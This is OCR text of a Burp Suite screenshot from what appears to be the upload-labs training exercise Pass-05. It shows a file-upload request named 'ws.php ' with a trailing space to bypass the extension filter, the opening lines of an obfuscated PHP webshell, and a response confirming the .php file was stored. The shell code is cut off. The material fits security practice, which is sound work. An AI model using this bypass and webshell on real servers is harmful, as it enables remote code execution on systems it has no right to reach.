 Request
Pretty Raw Hex
\n
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoA9uah6JpdAwgQvX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ubuntu-server:12904/Pass-05/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ntnaeu2fvuafgb7gu42oa0uef5
14 Connection: close
15
16 ------WebKitFormBoundaryoA9uah6JpdAwgQvX
17 Content-Disposition: form-data; name="upload_file"; filename="ws.php "
18 Content-Type: application/octet-stream
19
20 <?php
21 @session_start();
22 @set_time_limit(0);
23 @error_reporting(0);
24 function encode($D,$K){
25 for($i=0;$i<strlen($D);$i++) {
Search...
0 matches
Response
Pretty Raw Hex Render
\n
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202203271533553895.php " width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
Search...
0 matches